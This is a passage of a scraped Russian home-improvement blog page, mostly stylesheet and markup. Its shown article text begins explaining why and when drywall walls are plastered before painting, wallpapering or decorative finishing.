-20px;padding-left:20px;padding-right:20px}.grid-container{padding-left:20px;padding-right:20px}.np-mobile{padding-left:0;padding-right:0}.nofloat-mobile{float:none!important}.content{margin-top:30px;padding:0}div.left-content{padding-left:0;padding-right:0}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:18px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:26px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:22px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:20px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:14px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:12px}.pagination div.nav>span,.pagination div.nav a{padding:0 15px;font-size:13px;height:30px;line-height:30px;margin-bottom:10px}.pagination div.nav>span{height:34px;line-height:34px;margin:0 5px}.pagination div.nav a span{padding:0;margin:0}#search-results div.box{padding:0}div.map{min-height:250px}div.map div#map_canvas{height:250px}div.filters{margin:0}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],textarea{padding:12px 25px}div.download a{font-size:16px}#header .logo{max-width:200px;margin:0px auto 0;padding:5px 10px!important}#header .logo.text-logo{margin-top:-2px}#header .logo.text-logo #single #comments.hosted .comment .comment-author,#header .logo.text-logo .title,#header .logo.text-logo .wpcf7 label,#single #comments.hosted .comment #header .logo.text-logo .comment-author,.wpcf7 #header .logo.text-logo label{font-size:30px}#header.classic .logo,#header.classic nav{margin-top:0}#header div.menu-mobile{left:20px;font-size:24px}#header div.menu-wrapper{padding:15px 0!important}#header nav{left:20px}#header nav ul.menu li.menu-item-has-children{margin-right:0;padding-right:20px}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#333;position:absolute;font-size:14px;right:5px;top:10px;z-index:5}#header nav ul.menu li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible;max-height:50vh!important;padding:5px 0;overflow:auto}#header nav ul.sub-menu{position:relative!important;left:auto!important;top:auto!important;max-height:0!important;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;background:none;padding:0;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;max-width:210px;margin-left:-10px;margin-right:-20px}#header nav ul.sub-menu li a{padding:10px}#header nav ul.sub-menu ul.sub-menu{margin-left:5px}#header nav ul.sub-menu ul.sub-menu li a{padding-left:10px}.epcl-search-button{font-size:22px;right:20px;margin-top:-18px}#search-lightbox .search-wrapper{padding:0px}.classic div.left-content,.grid-sidebar div.left-content{margin:0 -20px}.enable-masonry div.articles article{float:none}div.articles{display:block;margin:0 20px}div.articles article{padding-bottom:25px;padding-left:0;padding-right:0}div.articles article div.border{display:none}div.articles article div.post-excerpt{padding-bottom:0}div.articles article .post-format-gallery,div.articles article .post-format-gallery div.item,div.articles article .post-format-wrapper iframe,div.articles article a.thumb{min-height:200px;height:200px!important}div.articles article div.meta a{margin-bottom:7px}div.articles .author-meta{position:relative;bottom:auto;right:auto;margin-top:20px}div.articles.classic article{padding:25px 0}div.articles.classic article .article-wrapper{padding:20px}div.articles.classic article .post-format-wrapper{margin:0 0 10px}div.articles.classic article .bottom .meta{padding:0;margin-bottom:15px}div.articles.classic article .bottom .meta .author{display:block;margin:0 0 10px}div.articles.classic article.no-thumb .bottom{margin-top:-10px}div.articles.classic .author-meta{margin-top:0}#author{padding:30px 20px 20px}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{max-width:inherit;font-size:13px}.ads{padding-bottom:0}.epcl-carousel{margin:20px 20px 0;padding:0}.epcl-carousel .slick-next,.epcl-carousel .slick-prev{width:40px!important;height:40px!important}.epcl-carousel .item article{margin:0}.epcl-carousel .item .img{height:250px!important}#sidebar{margin-top:30px;float:none}#sidebar .widget .widget-title{margin-bottom:25px}div.epcl-share-container{margin:0;height:auto!important;float:none}div.epcl-share{margin:20px 0;float:none}div.epcl-share a{display:inline-block;border-radius:7px;margin:0 1px}div.left-content .main-article{padding:20px}#single .featured-image div.info,#single.fullcover .featured-image .top{padding:10px 15px}#single.fullcover .featured-image{height:300px;margin-bottom:20px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:20px}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{font-size:22px}#single.standard .featured-image{margin-bottom:0px}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-bottom:20px}#single.standard div.epcl-share{margin:0 0 25px;text-align:center}#single .post-format-wrapper{margin-top:20px;margin-bottom:15px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:block;margin-right:0}#single .share-buttons .permalink input{width:auto}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{display:none;left:15px;top:15px}#single section.related article{height:225px}#single .post-format-video iframe{max-height:250px}#single .post-format-gallery div.item{height:250px}#single .post-format-gallery .slick-prev{left:15px}#single .post-format-gallery .slick-next{right:15px}#single section.related{margin-top:30px}#single section.related .next,#single section.related .prev{width:auto;float:none}#single section.related .next{margin-top:30px}#single #comments{padding:20px;margin-top:30px}#single #comments.hosted .comment .comment-author,#single #comments .title,#single #comments .wpcf7 label,.wpcf7 #single #comments label{margin-bottom:20px}#page #single .featured-image{height:200px!important}#archives #author{margin:30px 0 0}.tag-description{font-size:13px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:20px}.tag-description .icon{width:50px;height:50px;margin:-25px 0 0 -25px;line-height:50px}.tag-description .icon svg{width:30px;height:30px}#page-404 div.not-found{max-width:inherit}#page-404 div.not-found i.fa{font-size:80px}#page-subscribe{margin-bottom:20px}#page-subscribe section{padding:0;margin-top:0px}#page-subscribe form{padding:25px}#footer{margin-top:0px}#footer .subscribe .left{padding-left:20px!important;padding-right:20px!important}#footer .subscribe .right{float:none;margin-bottom:20px;text-align:center;padding-right:20px}#footer .subscribe p{margin-top:5px}#footer .widgets{padding:30px 0}#footer .widgets .widget{margin-bottom:30px}#footer .widget{margin-top:30px}#footer .widget:first-child{margin-top:0}#footer .mobile-sidebar .widget{width:100%}#footer .logo{margin:20px}div.text{font-size:14px}div.text h1{font-size:24px}div.text h2{font-size:22px}div.text h3{font-size:20px}div.text h4{font-size:18px}div.text h5{font-size:16px}div.text h6{font-size:14px}div.text blockquote{padding:15px 25px}div.text iframe{max-width:100%}div.text pre:not([class*=language-]){padding:10px 5px;font-size:13px}div.text code:not([class*=language-]){font-size:13px}div.text code[class*=language-],div.text pre,div.text pre[class*=language-]{max-height:300px;white-space:pre}div.text table{display:block;overflow:auto;padding:0}div.text table tbody{overflow:auto}div.text figure,div.text iframe,div.text p{margin-bottom:12.8px}}body.rtl{direction:rtl;unicode-bidi:embed}body.rtl .nice-select{padding-right:30px;padding-left:40px;text-align:right!important}body.rtl .nice-select:after{right:auto;left:20px}body.rtl .nice-select .list{left:0;right:0}body.rtl .nice-select .list li{text-align:right}body.rtl .outer-arrows .slick-next{left:0;margin-right:0;margin-left:-20px}body.rtl .outer-arrows .slick-prev{right:0;margin-left:0;margin-right:-20px}body.rtl .epcl-pagination div.nav .page-number{direction:ltr}body.rtl div.left-content{float:right;padding-right:0;padding-left:40px}body.rtl #sidebar{float:left}body.rtl .grid-sidebar div.left-content{padding-left:0px;margin-right:-20px}body.rtl .no-sidebar div.left-content{float:none;padding-left:0}body.rtl aside:before{left:auto;right:-1px}body.rtl form.search-form .submit{left:20px;right:auto}body.rtl div.meta .fa,body.rtl div.meta .remixicon{margin-right:0;margin-left:2px;vertical-align:middle}body.rtl div.meta .author .author-image{margin-right:0;margin-left:7px}body.rtl .author-meta .meta-info i,body.rtl .author-meta .meta-info svg{float:right;margin-left:2px}body.rtl .author-meta a.author{float:right}body.rtl .author-meta .author-image{float:right;margin-right:0;margin-left:13px}body.rtl .author-meta .meta-info{margin-left:0;margin-right:13px}body.rtl .author-meta .meta-info.views-counter{margin-right:0}body.rtl .author-meta .meta-info.alignright{float:left!important}body.rtl .classic div.meta .meta-info{display:inline-block;margin-right:0;margin-left:15px}body.rtl div.articles.columns-4 article .author-meta .meta-info{margin-left:0;margin-right:7px}body.rtl div.articles.classic article .absolute.widget_epcl_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article div.tags.absolute{text-align:right;right:20px}body.rtl div.epcl-share-container{position:relative;float:right;margin-right:-65px;z-index:100}body.rtl .mfp-title{text-align:right;padding-right:0;padding-left:36px}body.rtl .mfp-counter{left:0;right:auto}body.rtl #header .logo{margin-left:10px}body.rtl #header nav{float:left}body.rtl #header .subscribe.epcl-button{margin-left:0;margin-right:10px}body.rtl #header.advertising nav,body.rtl #header.classic nav{text-align:right}body.rtl #header .share-buttons{float:left;margin-left:0;margin-right:15px}body.rtl #header.advertising .logo,body.rtl #header.is-sticky div.menu-wrapper .logo,body.rtl #header .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper nav{float:left}body.rtl #header.advertising .epcl-banner{float:left}body.rtl #header.classic .logo{float:none;margin-left:auto;margin-right:auto}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px;padding-right:10px;padding-left:15px}body.rtl #header nav ul.menu li.menu-item-has-children:after{right:auto;left:0px}body.rtl #header nav ul.sub-menu{text-align:right;left:auto;right:-10px}body.rtl #header nav ul.sub-menu ul.sub-menu{left:auto;right:100%}body.rtl #header nav ul.sub-menu li a{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{right:auto;left:0}body.rtl #single .post-format-gallery .slick-next{right:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .post-format-gallery .slick-prev{left:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .featured-image div.info,body.rtl #single.fullcover .featured-image .top,body.rtl #single.fullcover .featured-image .top{right:0}body.rtl #single div.meta .meta-info{margin-right:0;margin-left:15px;display:inline-block}body.rtl #single .absolute.widget_epcl_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single div.tags.absolute{right:30px;text-align:right}body.rtl #single #comments.hosted .comment .comment-author,body.rtl #single #comments.hosted .comment .date{display:inline-block;margin-left:3px}body.rtl #single #comments .comment .avatar{float:right}body.rtl #single .share-buttons .permalink input{direction:ltr}body.rtl div.text .wp-block-quote:before{left:auto;right:0}body.rtl .epcl-shortcode.epcl-toggle .toggle-title .epcl-icon{right:auto;left:10px}body.rtl .epcl-shortcode.epcl-button i.epcl-icon{margin-right:0;margin-left:7px}body.rtl .widget_epcl_about .avatar{float:right;margin-right:0;margin-left:20px}body.rtl .widget_epcl_about .social{float:right}body.rtl section.widget_epcl_tweets p{padding-left:0;padding-right:35px}body.rtl section.widget_epcl_tweets p i.fa-twitter{left:auto;right:0}body.rtl .widget_epcl_social div.icons a{padding-right:20px}body.rtl .widget_epcl_social div.icons a i{right:auto;left:0}body.rtl .widget_epcl_featured_category .item,body.rtl .widget_epcl_posts_thumbs .item,body.rtl .widget_epcl_related_articles .item{padding-left:0;padding-right:100px}body.rtl .widget_epcl_featured_category .item .thumb,body.rtl .widget_epcl_posts_thumbs .item .thumb,body.rtl .widget_epcl_related_articles .item .thumb{left:auto;right:0}body.rtl .widget_archive>ul>li,body.rtl .widget_categories>ul>li,body.rtl .widget_recent_comments>ul>li,body.rtl .widget_recent_entries>ul>li,body.rtl .widget_rss>ul>li{padding-left:0;padding-right:27px}body.rtl .widget_archive>ul>li:before,body.rtl .widget_categories>ul>li:before,body.rtl .widget_recent_comments>ul>li:before,body.rtl .widget_recent_entries>ul>li:before,body.rtl .widget_rss>ul>li:before{left:auto;right:0}body.rtl .widget_categories ul>li{padding-right:0}body.rtl .widget_archive ul>li a,body.rtl .widget_categories ul>li a{float:none}body.rtl .widget_archive ul li span,body.rtl .widget_categories ul li span{float:left}body.rtl .widget ul>li ul.children li{padding-left:0;padding-right:30px}body.rtl .widget_calendar table #next{text-align:left}body.rtl .widget_calendar table #prev{text-align:right}body.rtl #footer a#back-to-top{right:auto;left:20px}@media screen and (max-width:1200px){body.rtl #header .logo{float:none!important;margin-left:auto;margin-right:auto}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right!important}body.rtl #header.advertising .epcl-banner{display:none}body.rtl #header.advertising nav{float:none;text-align:center}body.rtl #header nav ul.menu li.menu-item-has-children{margin-left:5px}body.rtl div.filters .alignright{padding-left:30px;padding-right:0}}@media screen and (min-width:990px) and (max-width:1024px){#header.is-sticky nav{float:left!important;max-width:82%}}@media screen and (max-width:1023px){body.rtl div.left-content{float:none;padding-left:0}body.rtl div.filters .alignright{padding-left:15px}body.rtl div.filters .nice-select{margin-left:15px;margin-right:0}body.rtl #header.is-sticky div.menu-wrapper .logo{float:none!important}body.rtl #header.advertising .logo,body.rtl #header .logo{float:none}body.rtl #header div.menu-mobile{left:auto;right:40px}body.rtl #header nav{left:auto;right:40px;text-align:right}body.rtl #header nav ul.menu{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children:after{right:auto;left:0;top:8px;content:'\f104'}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px}body.rtl #header nav ul.sub-menu{left:auto!important;right:100%!important;min-width:200px}body.rtl .epcl-search-button{right:auto;left:40px}body.rtl #single .post-format-image img{border-top-left-radius:7px}}@media screen and (max-width:767px){body.rtl div.filters .grid-33{float:none}body.rtl div.filters .alignright{padding-left:5px}body.rtl #header nav{right:20px}body.rtl #header nav ul.menu li.menu-item-has-children:after{content:'\f107';top:10px}body.rtl #header nav ul.sub-menu{right:auto!important}body.rtl .epcl-search-button{left:20px}body.rtl #footer .subscribe .right{float:none;padding:0 20px}}</style>
<style id="epcl-theme-header-css">body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }</style><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>

</head>
<body class="post-template-default single single-post postid-4269 single-format-standard wp-embed-responsive  pattern bg-image  enable-lazy-adsense">
<svg xmlns="https://w3.org/2000/svg" xmlns:xlink="https://w3.org/1999/xlink" style="display: none;">
<symbol id="tag" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M10.9 2.1l9.899 1.415 1.414 9.9-9.192 9.192a1 1 0 0 1-1.414 0l-9.9-9.9a1 1 0 0 1 0-1.414L10.9 2.1zm.707 2.122L3.828 12l8.486 8.485 7.778-7.778-1.06-7.425-7.425-1.06zm2.12 6.364a2 2 0 1 1 2.83-2.829 2 2 0 0 1-2.83 2.829z"/>
</g>
</symbol>
<symbol id="copy" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M7 6V3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v14a1 1 0 0 1-1 1h-3v3c0 .552-.45 1-1.007 1H4.007A1.001 1.001 0 0 1 3 21l.003-14c0-.552.45-1 1.007-1H7zM5.003 8L5 20h10V8H5.003zM9 6h8v10h2V4H9v2z"/>
</g>
</symbol>
<symbol id="calendar" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M17 3h4a1 1 0 0 1 1 1v16a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h4V1h2v2h6V1h2v2zm-2 2H9v2H7V5H4v4h16V5h-3v2h-2V5zm5 6H4v8h16v-8z"/>
</g>
</symbol>
<symbol id="comments-icon" viewBox="0 0 24 24">
<g id="a" clip-path="url(#b)"><path d="M24,0H0V24H24Z" fill="none"/><path d="M14,3H10a8,8,0,0,0,0,16v3.5c5-2,12-5,12-11.5a8,8,0,0,0-8-8ZM12,17H10A6,6,0,0,1,10,5h4a6,6,0,0,1,6,6c0,3.61-2.462,5.966-8,8.48Z"/></g>
</symbol>
<symbol id="views-icon" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M9 18H4v-8h5v8zm-2-2v-4H6v4h1zm6 0V8h-1v8h1zm2 2h-5V6h5v12zm4-2V4h-1v12h1zm2 2h-5V2h5v16zm1 4H3v-2h19v2z"/>
</g>
</symbol>
<symbol id="envelope" viewBox="1 -95 511.99998 511">
<path d="m16 32.5v256c0 8.835938 7.164062 16 16 16h448c8.835938 0 16-7.164062 16-16v-256l-240 112zm0 0" fill="#333"/><path d="m480 16.5h-448c-8.835938 0-16 7.164062-16 16l240 112 240-112c0-8.835938-7.164062-16-16-16zm0 0" fill="#333"/><path d="m512 32.117188c0-.207032 0-.386719 0-.59375-.527344-17.289063-14.699219-31.03125-32-31.023438h-448c-17.261719.042969-31.378906 13.769531-31.9023438 31.023438v.59375c0 .207031-.0976562.253906-.0976562.382812v256c0 17.671875 14.328125 32 32 32h448c17.671875 0 32-14.328125 32-32v-256c0-.128906 0-.257812 0-.382812zm-53.839844.382812-202.160156 94.398438-202.160156-94.398438zm-426.160156 256v-230.878906l217.230469 101.375c4.292969 2.003906 9.246093 2.003906 13.539062 0l217.230469-101.375v230.878906zm0 0" fill="#fff"/>
</symbol>
</svg>    <!-- start: #wrapper -->
<div id="wrapper">
<!-- start: #header -->
<header id="header" class="classic">
<div class="menu-mobile">
<i class="remixicon remixicon-menu-line"></i>
</div>
<!-- start: .menu-wrapper -->
<div class="menu-wrapper">
<div class="grid-container">
<div class="logo text-logo">
<a href="https://gonchar-ka.ru/" class="title white no-margin">
Gonchar-Ka.ru					</a>
</div>
<!-- start: .main-nav -->
<nav class="main-nav gradient-effect">
<ul id="menu-menu-1" class="menu"><li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-203"><a href="https://gonchar-ka.ru/"><i class="fa fa-home"></i> Главная</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://gonchar-ka.ru/avtor-fomin"><i class="fa fa-user"></i> Автор</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://gonchar-ka.ru/politika-konfidencialnosti"><i class="fa fa-bell"></i> Политика конфиденциальности</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://gonchar-ka.ru/kontakty"><i class="fa fa-map"></i> Контакты</a></li>
<li class="search-menu-item hide-on-mobile hide-on-tablet"><a href="#search-lightbox" class="lightbox mfp-inline"><i class="remixicon remixicon-search-line"></i></a></li></ul>			</nav>
<!-- end: .main-nav -->
<a href="#search-lightbox" class="lightbox epcl-search-button mfp-inline hide-on-desktop"><i class="remixicon remixicon-search-line"></i></a>
<div class="clear"></div>
<div class="border hide-on-tablet hide-on-mobile"></div>
</div>
<div class="clear"></div>
</div>
<!-- end: .menu-wrapper -->
<div class="clear"></div>
</header>
<!-- end: #header --><div style="padding:5px; text-align:center;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
<div class="hide-on-mobile hide-on-tablet hide-on-desktop">
<div id="search-lightbox" class="mfp-hide grid-container grid-small grid-parent">
<h4 class="title small white textcenter fw-normal hide-on-mobile hide-on-tablet">Press <span>ESC</span> to close</h4>
<div class="search-wrapper section">                
<form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
</div>
</div>
</div>
<!-- start: #single -->
<main id="single" class="main grid-container standard" data-aos="fade">
<!-- start: .center -->
<div class="center content">
<!-- Fullcover Style -->
<!-- start: .epcl-page-wrapper -->
<div class="epcl-page-wrapper">
<!-- start: .content -->
<div class="left-content grid-70 np-mobile">
<article class="main-article post-4269 post type-post status-publish format-standard hentry category-raznoe">
<header>
<div class="post-format-image post-format-wrapper ">
<div class="tags "><a href="https://gonchar-ka.ru/raznoe" class="tag-link-25">Разное</a></div>            			</div>
<!-- start: .meta -->
<div class="meta">
<time class="meta-info" datetime="2022-02-01"><i class="remixicon remixicon-calendar-line"></i> 01.02.2022</time>
<a href="#comments" class="comments tooltip" title="Go to comments">
<i class="remixicon remixicon-chat-1-line fa-flip-horizontal"></i>
<span class="comment-count">0</span>
<!-- <span class="comment-text hide-on-mobile">Comments</span> -->
</a>   
<div class="clear"></div>
</div>
<!-- end: .meta -->
<div class="clear"></div>
</header>                        
<section class="post-content">
<div class="epcl-share-container hide-on-mobile">
<div class="epcl-share">
<a class="facebook " rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=4269"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter " rel="nofollow" href="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D1%88%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%B8%D1%82%D1%8C+%D1%81%D1%82%D0%B5%D0%BD%D1%8B+%D0%B8%D0%B7+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%D0%B0%3F&url=https://gonchar-ka.ru/?p=4269"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram " rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=4269&text=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D1%88%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%B8%D1%82%D1%8C+%D1%81%D1%82%D0%B5%D0%BD%D1%8B+%D0%B8%D0%B7+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%D0%B0%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk " rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=4269&title=%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D1%88%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%B8%D1%82%D1%8C+%D1%81%D1%82%D0%B5%D0%BD%D1%8B+%D0%B8%D0%B7+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%D0%B0%3F&comment=%D0%95%D1%81%D0%BB%D0%B8+%D0%B2%D1%8B+%D0%B7%D0%B0%D1%82%D0%B5%D1%8F%D0%BB%D0%B8+%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B5%2C+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8F+%D0%BE+%D1%82%D0%BE%D0%BC%2C+%D0%BA%D0%B0%D0%BA+%D1%88%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%B8%D1%82%D1%8C+%D0%B3%D0%B8%D0%BF%D1%81%D0%BE%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD%2C+%D0%B2%D0%B0%D0%BC+%D1%82%D0%BE%D1%87%D0%BD%D0%BE+%D0%BF%D1%80%D0%B8%D0%B3%D0%BE%D0%B4%D0%B8%D1%82%D1%81%D1%8F.+%D0%9A%D0%B0%D0%BA+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8+%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%D1%82%D1%8C+%D1%81%D1%82%D0%B5%D0%BD%D1%8B+%D0%BF%D0%BE%D0%B4+%D0%BF%D0%BE%D0%BA%D1%80%D0%B0%D1%81%D0%BA%D1%83+%D0%B8+%D0%BE%D0%B1%D0%BE%D0%B8%3F" onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp " rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=4269" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                </div>
<div class="text">
<div class="flat_pm_start"></div>
<h1>Как правильно штукатурить стены из гипсокартона?</h1>
<h2>Как штукатурить гипсокартон?</h2>
<p style="clear: both"></p>
<ol>
<li>Зачем нужна?</li>
<li>Как выбрать?</li>
<li>Подготовительный этап</li>
<li>Тонкости процесса</li>
<li>Советы и рекомендации</li>
</ol>
<p>Гипсокартон часто используют во время ремонта. За счет легкости и недорогой цене с его помощью легко выравнивают стены или придают потолку необычный дизайн. Однако сама фактура гипсокартона не всегда гладкая и ровная, поэтому она нуждается в штукатурке. Как правильно штукатурить гипсокартон: об этом и не только расскажем далее.</p>
<h2>Зачем нужна?</h2>
<p>После монтажа гипсокартона возникает вполне закономерный вопрос: нужно ли штукатурить поверхность или можно оставить все, как есть. Однозначного ответа на этот вопрос нет, поскольку в каждом конкретном случае все индивидуально. <strong>Штукатурка необходима в том случае, если стены из гипсокартона планируется украсить декоративной штукатуркой</strong>.</p>
<blockquote>
<p>Рекомендуется не пренебрегать этим, если стены готовят под покраску или сверху гипсокартона будут клеить обои. Кроме того штукатуркой можно скрыть небольшие недостатки (например, стыки и небольшие неровности, ямки).</p>
</blockquote>
<p style="clear: both"></p>
<p style="clear: both"></p>
